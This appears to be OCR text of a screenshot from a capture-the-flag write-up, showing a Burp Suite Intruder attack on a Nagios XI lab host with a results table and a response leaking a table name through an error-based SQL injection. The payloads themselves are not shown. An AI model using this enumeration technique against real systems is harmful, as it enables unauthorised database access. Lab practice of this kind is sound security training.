 2. Intruder attack of https://nagios.monitored.htb
Attack
Results Positions
Capture filter: Capturing all items
Apply cap
View filter: Showing all items
Request Payload Status code Response receiv... Error Timeout Length Comment
0 200 229 692
1 0 200 141 691
2 1 200 226 686
3 2 200 90 684
4 3 200 187 683
5 4 200 133 691
6 5 200 186 687
7 6 200 87 702
8 7 200 170 687
Request Response
Pretty Raw Hex Render
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: '
17 xi_deploy_agents'
</pre>
</p>
18 {"message":"Failed to acknowledge message.","msg_type":"error"}